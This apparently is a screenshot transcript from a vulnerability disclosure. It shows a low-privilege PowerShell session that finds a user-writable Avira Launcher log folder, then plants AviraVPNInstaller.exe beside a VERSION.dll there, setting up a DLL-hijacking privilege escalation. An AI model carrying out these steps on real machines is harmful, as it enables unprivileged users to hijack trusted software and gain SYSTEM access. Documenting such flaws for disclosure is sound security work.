 PS C:\Users\lowpriv\Desktop> Get-Acl "C:\ProgramData\Avira\Launcher\Logfiles\" | fl
Path   : Microsoft.PowerShell.Core\FileSystem::C:\ProgramData\Avira\Launcher\Logfiles\
Owner  : NT AUTHORITY\SYSTEM
Group  : NT AUTHORITY\SYSTEM
Access : BUILTIN\Users Allow  FullControl
BUILTIN\Users Allow  268435456
NT AUTHORITY\SYSTEM Allow  FullControl
BUILTIN\Administrators Allow  FullControl
CREATOR OWNER Allow  268435456
BUILTIN\Users Allow  ReadAndExecute, Synchronize
BUILTIN\Users Allow  Write
Audit  :
Sddl   : O:SYG:SYD:AI(A;;FA;;;BU)(A;OICIIO;GA;;;BU)(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIIOID;GA;;;CO)(A;OICIID;0x
1200a9;;;BU)(A;CIID;DCLCRPCR;;;BU)
PS C:\Users\lowpriv\Desktop> Copy-Item -Path "C:\Users\lowpriv\Desktop\AviraVPNInstaller.exe" "C:\ProgramData\Avira\Launcher\Logfiles"
>> Copy-Item -Path "C:\Users\lowpriv\Desktop\VERSION.dll" "C:\ProgramData\Avira\Launcher\Logfiles"
PS C:\Users\lowpriv\Desktop>
PS C:\Users\lowpriv\Desktop> ls "C:\ProgramData\Avira\Launcher\Logfiles\"
Directory: C:\ProgramData\Avira\Launcher\Logfiles
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/23/2019   5:44 AM          19552 AviraVPNInstaller.exe
-a----       10/30/2019   8:56 AM         302148 oewindbg.log
-a----        7/16/2018  10:47 AM          71168 VERSION.dll